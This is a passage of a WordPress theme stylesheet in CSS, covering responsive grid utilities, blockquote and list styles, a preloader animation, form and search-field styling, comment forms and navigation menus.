    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}

.col-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
}

blockquote {
  position: relative;
  padding: 30px 60px 20px;
  margin: 0;
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 1.45;
  font-weight: bold;
  font-style: italic;
}

.post_format-post-format-quote blockquote, .single-post blockquote {
  margin: 0.9em 0 1.36em;
  padding: 72px 60px 40px 115px;
}

.post_format-post-format-quote blockquote:before, .single-post blockquote:before {
  top: 55px;
  left: 60px;
}

blockquote p {
  margin: 0;
}

blockquote p + p {
  margin-top: 1em;
}

blockquote cite {
  padding-top: 20px;
  display: block;
  font-size: 23px;
  font-size: 1.4375rem;
  line-height: 1.45;
}

blockquote cite:before {
  content: "- ";
}

blockquote:before {
  content: "\201C";
  position: absolute;
  font-weight: 700;
  font-size: 4.54em;
  line-height: 0.7;
  top: 10px;
  left: 0;
}

@media (max-width: 544px) {
  blockquote {
    padding: 30px 25px 35px 60px;
    font-size: 17.6px;
    font-size: 1.1rem;
  }
  blockquote:before {
    top: 15px;
    left: 15px;
  }
  blockquote cite {
    font-size: 16px;
    font-size: 1rem;
  }
}

hr {
  background-color: #e9e9e9;
  border: 0;
  height: 1px;
  margin: 2.7em 0;
}

.comment-form .submit,
.wpcf7-submit,
.post-password-form label + input {
  background-color: transparent;
}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
  margin: 0 0 0.7em;
}

@media (min-width: 544px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.5em;
  }
}

@media (min-width: 768px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.7em;
  }
}

@media (min-width: 992px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.9em;
  }
}

@media (min-width: 1200px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.9em;
  }
}

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  top: 31px;
  font-size: 40px;
  width: 100vw;
  max-width: none;
  display: block;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.mfp-wrap .mfp-arrow {
  top: 50%;
  margin-top: -10px;
  padding: 0;
  width: 50px;
  height: 50px;
}

.mfp-wrap .mfp-arrow:before, .mfp-wrap .mfp-arrow:after {
  font-family: 'Material Icons';
  font-size: 50px;
  color: #000;
  line-height: 50px;
}

.mfp-wrap .mfp-arrow .mfp-a,
.mfp-wrap .mfp-arrow .mfp-b, .mfp-wrap .mfp-arrow:after, .mfp-wrap .mfp-arrow:before {
  border: none;
  margin: 0;
}

.mfp-wrap .mfp-arrow.mfp-arrow-left:before {
  content: '\e5cb';
}

.mfp-wrap .mfp-arrow.mfp-arrow-right:before {
  content: '\e5cc';
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 1em;
  padding-left: 0;
}

ul li, ol li {
  position: relative;
  margin-bottom: 0.5em;
}

ul {
  list-style: disc;
}

ol {
  margin-left: 1.8em;
  counter-reset: item;
  list-style: none;
}

ol > li {
  padding-left: 0;
}

ol > li:before {
  content: counter(item, decimal-leading-zero) ". ";
  counter-increment: item;
  position: absolute;
  top: 0;
  left: -1.8em;
  font-weight: bold;
}

li > ul,
li > ol {
  margin-top: 0.5em;
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Inline list */
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.inline-list li {
  display: inline-block;
  vertical-align: top;
}

#tm_builder_outer_content .tm_pb_module .widget_product_categories_image ul li {
  list-style: none !important;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%;
}

.entry-content table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #e9e9e9;
}

.entry-content table th,
.entry-content table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #e9e9e9;
}

.entry-content table thead th {
  vertical-align: bottom;
  border-bottom: 1px solid #e9e9e9;
}

.entry-content table tbody + tbody {
  border-top: 1px solid #e9e9e9;
}

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  position: relative;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: -45px;
  width: 100px;
  text-align: center;
}

.page-preloader > div {
  width: 18px;
  height: 18px;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.page-preloader .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.page-preloader .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

.page-preloader-cover {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 30px;
  right: -999em;
  overflow: hidden;
  width: 59px;
  height: 59px;
  z-index: 999;
  text-align: center;
  border: 2px solid;
}

#toTop:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  width: 100%;
  font-size: 40px;
  line-height: 55px;
  content: "keyboard_arrow_up";
}

#toTop:focus {
  outline: none;
}

@media (min-width: 768px) {
  #toTop {
    right: 30px;
    bottom: 30px;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.cherry-popup-subscribe__submit {
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
}

.btn,
.cherry-popup-subscribe__submit {
  text-decoration: none;
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
  border-radius: 0;
}

.btn:hover,
.cherry-popup-subscribe__submit:hover {
  text-decoration: none;
}

.btn:focus,
.cherry-popup-subscribe__submit:focus {
  outline: none;
  box-shadow: none;
}

.btn-fullwidth,
.cherry-popup-subscribe__submit-fullwidth {
  width: 100%;
}

.btn,
.btn-default,
.btn-primary,
.btn-secondary,
.btn-default:hover,
.btn-primary:hover,
.btn-secondary:hover {
  background: transparent;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  padding: 15px 20px 16px;
  font-size: 16px;
  font-size: 1rem;
  line-height: 19px;
  font-style: italic;
  color: #7a7a7a;
  border: 1px solid #e9e9e9;
  background-color: #ffffff;
  -webkit-appearance: none;
  border-radius: 0;
}

input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='url']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='range']::-webkit-input-placeholder,
input[type='date']::-webkit-input-placeholder,
input[type='month']::-webkit-input-placeholder,
input[type='week']::-webkit-input-placeholder,
input[type='time']::-webkit-input-placeholder,
input[type='datetime']::-webkit-input-placeholder,
input[type='datetime-local']::-webkit-input-placeholder,
input[type='color']::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #7a7a7a;
}

input[type='text']:-moz-placeholder,
input[type='email']:-moz-placeholder,
input[type='url']:-moz-placeholder,
input[type='password']:-moz-placeholder,
input[type='search']:-moz-placeholder,
input[type='number']:-moz-placeholder,
input[type='tel']:-moz-placeholder,
input[type='range']:-moz-placeholder,
input[type='date']:-moz-placeholder,
input[type='month']:-moz-placeholder,
input[type='week']:-moz-placeholder,
input[type='time']:-moz-placeholder,
input[type='datetime']:-moz-placeholder,
input[type='datetime-local']:-moz-placeholder,
input[type='color']:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
  color: #7a7a7a;
}

input[type='text']::-moz-placeholder,
input[type='email']::-moz-placeholder,
input[type='url']::-moz-placeholder,
input[type='password']::-moz-placeholder,
input[type='search']::-moz-placeholder,
input[type='number']::-moz-placeholder,
input[type='tel']::-moz-placeholder,
input[type='range']::-moz-placeholder,
input[type='date']::-moz-placeholder,
input[type='month']::-moz-placeholder,
input[type='week']::-moz-placeholder,
input[type='time']::-moz-placeholder,
input[type='datetime']::-moz-placeholder,
input[type='datetime-local']::-moz-placeholder,
input[type='color']::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
  color: #7a7a7a;
}

input[type='text']:-ms-input-placeholder,
input[type='email']:-ms-input-placeholder,
input[type='url']:-ms-input-placeholder,
input[type='password']:-ms-input-placeholder,
input[type='search']:-ms-input-placeholder,
input[type='number']:-ms-input-placeholder,
input[type='tel']:-ms-input-placeholder,
input[type='range']:-ms-input-placeholder,
input[type='date']:-ms-input-placeholder,
input[type='month']:-ms-input-placeholder,
input[type='week']:-ms-input-placeholder,
input[type='time']:-ms-input-placeholder,
input[type='datetime']:-ms-input-placeholder,
input[type='datetime-local']:-ms-input-placeholder,
input[type='color']:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #7a7a7a;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
select:focus,
textarea:focus {
  outline: none;
}

@media (max-width: 1400px) {
  input[type='text'],
  input[type='email'],
  input[type='url'],
  input[type='password'],
  input[type='search'],
  input[type='number'],
  input[type='tel'],
  input[type='range'],
  input[type='date'],
  input[type='month'],
  input[type='week'],
  input[type='time'],
  input[type='datetime'],
  input[type='datetime-local'],
  input[type='color'],
  select,
  textarea {
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='url']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='range']::-webkit-input-placeholder,
input[type='date']::-webkit-input-placeholder,
input[type='month']::-webkit-input-placeholder,
input[type='week']::-webkit-input-placeholder,
input[type='time']::-webkit-input-placeholder,
input[type='datetime']::-webkit-input-placeholder,
input[type='datetime-local']::-webkit-input-placeholder,
input[type='color']::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  white-space: nowrap;
  overflow-wrap: normal;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice {
  border: 1px solid #e9e9e9;
}

select {
  border: none;
  -webkit-appearance: menulist;
}

button,
input[type='submit'],
input[type='reset'] {
  border-radius: 0;
}

button:focus,
input[type='submit']:focus,
input[type='reset']:focus {
  outline: none;
}

textarea {
  width: 100%;
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}

::-moz-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  opacity: 1;
}

.search-form {
  margin: 0;
  padding: 0;
}

.top-panel .search-form {
  position: relative;
  width: 120px;
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 768px) {
  .top-panel .search-form {
    display: block;
  }
}

@media (max-width: 767px) {
  .top-panel .search-form {
    margin-right: 5px;
    margin-left: 5px;
    width: 100%;
  }
}

.search-form:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.search-form__field[type='search'] {
  box-sizing: border-box;
  width: calc(100% - 52px);
  max-width: 250px;
}

.top-panel .search-form__field[type='search'] {
  transition: all 0.3s ease;
  position: absolute;
  top: -5px;
  right: 30px;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 25px;
  color: #7a7a7a;
  font-style: normal;
  font-weight: normal;
  width: 90px;
  height: 40px;
  padding: 0;
  border: none;
  border-bottom: 1px solid transparent;
  max-width: none;
}

.top-panel .search-form__field[type='search']:focus {
  width: 200px;
}

.top-panel .search-form__field[type='search']::-webkit-input-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']:-moz-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']::-moz-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']:-ms-input-placeholder {
  color: #7a7a7a;
}

@media (max-width: 991px) {
  .top-panel .search-form__field[type='search'] {
    position: static;
    width: calc(100% - 30px);
    border: none;
  }
  .top-panel .search-form__field[type='search']:focus, .top-panel .search-form__field[type='search']:hover {
    width: calc(100% - 30px);
    border: none;
  }
}

.search-form__submit {
  float: left;
  width: 52px;
  height: 52px;
  border: 3px solid;
  padding: 9px 12px;
}

.search-form__submit:hover {
  border-color: #ffffff;
}

.search-form__submit i.material-icons {
  line-height: 1.3em;
  display: block;
  margin: 0 auto;
  font-size: 26px;
  font-size: 1.625rem;
}

.top-panel .search-form__submit {
  float: right;
  width: auto;
  height: auto;
  border: none;
  padding: 0;
  margin: 0 0 0 10px;
  background-color: transparent;
}

.top-panel .search-form__submit i.material-icons {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.25;
}

.top-panel .search-form__submit:hover {
  background: none;
}

.top-panel .search-form__submit:active, .top-panel .search-form__submit:focus, .top-panel .search-form__submit:hover {
  box-shadow: none;
}

.comment-respond {
  padding: 20px 10px;
}

@media (min-width: 544px) {
  .comment-respond {
    padding: 30px 20px;
  }
}

@media (min-width: 768px) {
  .comment-respond {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .comment-respond {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .comment-respond {
    padding: 60px;
  }
}

.comment-reply-title {
  margin: 0;
}

.comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
  margin: 12px 0 0 0;
}

.comment-form-comment label, .comment-form-author label, .comment-form-email label, .comment-form-url label {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 5px;
}

.comment-form-comment input, .comment-form-comment textarea, .comment-form-author input, .comment-form-author textarea, .comment-form-email input, .comment-form-email textarea, .comment-form-url input, .comment-form-url textarea {
  padding-top: 18px;
  padding-bottom: 18px;
  max-width: 835px;
}

.comment-form .form-submit {
  margin: 1.5em 0 0 0;
}

.comment-form__field {
  width: 100%;
  vertical-align: top;
}

.comment-list .comment-form__field {
  background-color: #fff;
}

.comment-form .logged-in-as,
.comment-form .comment-notes {
  margin: 1em 0;
}

.comment-list .comment-form {
  padding-bottom: 2em;
}

.comment-form textarea {
  min-height: 220px;
}

#cancel-comment-reply-link {
  font-size: 12px;
  font-size: 0.75rem;
}

.woocommerce #respond .form-submit input#submit {
  padding-left: 35px;
  padding-right: 35px;
}

.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s ease;
  text-decoration: none;
}

a:focus {
  outline: none;
}

a:hover, a:active {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
}

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu {
  position: absolute;
  top: 110%;
  left: 0;
  width: 205px;
  margin-top: 17px;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transition: 100ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel__menu.show {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.top-panel__menu-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.top-panel__menu-list .menu-item {
  font-size: 12px;
  line-height: 20px;
  display: block;
  margin: 0;
  text-transform: uppercase;
}

.top-panel__menu-list .menu-item a {
  display: block;
  padding: .6em 0.3em;
}

.top-panel__menu .top-panel__menu-list .menu-item a {
  font-size: 12px;
}

@media (min-width: 768px) {
  .top-panel__menu-list .menu-item a {
    padding: 1em 0.5em;
  }
}

.top-panel__menu-list li {
  display: inline-block;
  padding: 0;
}

.top-panel__menu-list li a {
  text-decoration: none;
}

.top-panel__menu-list li + li {
  border-top-width: 0;
}

.top-panel__menu-list li.current-menu-item, .top-panel__menu-list li.current_page_item,
.top-panel__menu-list li a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  clear: both;
  width: 100%;
}

.main-navigation .sub-menu {
  padding-top: 20px;
  padding-bottom: 20px;
}

.main-navigation ul {
  display: none;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.main-navigation li {
  position: relative;
  text-align: left;
}

.main-navigation a {
  position: relative;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .main-navigation ul ul a {
    text-indent: 1rem;
  }
  .main-navigation ul ul ul a {
    text-indent: 2rem;
  }
  .main-navigation ul ul ul ul a {
    text-indent: 3rem;
  }
  .main-navigation ul ul ul ul ul a {
    text-indent: 4rem;
  }
  .main-navigation ul ul ul ul ul ul a {
    text-indent: 5rem;
  }
  .main-navigation.toggled ul {
    display: block;
  }
}

@media (min-width: 768px) {
  .main-navigation ul {
    display: block;
  }
  .main-navigation li:hover > ul, .main-navigation li.menu-hover > ul {
    top: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
  }
  .main-navigation li > ul.in-transition {
    left: 0;
  }
  .main-navigation li li:hover > ul, .main-navigation li li.menu-hover > ul {
    top: 0;
    left: 100%;
  }
  .main-navigation li li > ul.in-transition {
    left: 100%;
  }
  .main-navigation .menu {
    display: -webkit-flex;
    display: flex;
    display: -ms-flexbox;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-pack: center;
  }
  .main-navigation .menu > li {
    display: -webkit-flex;
    display: flex;
    display: -ms-flexbox;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
            align-items: flex-start;
  }
  .default .main-navigation .menu > li {
    display: inline-block;
  }
  .main-navigation .sub-menu {
    position: absolute;
    z-index: 999;
    top: 120%;
    left: -999em;
    visibility: hidden;
    margin: 0;
    transition: 200ms linear;
    transition-property: top, opacity, visibility;
    opacity: 0;
  }
  .main-navigation .sub-menu ul {
    top: 20%;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
}

/* Skin */
.main-navigation a {
  padding: 0;
}

@media (min-width: 768px) {
  .main-navigation a {
    padding: 0;
  }
}

.main-navigation a:focus {
  outline: none;
}

.main-navigation > .menu > li {
  padding: 0 15px;
  margin: 0;
}

@media (min-width: 992px) {
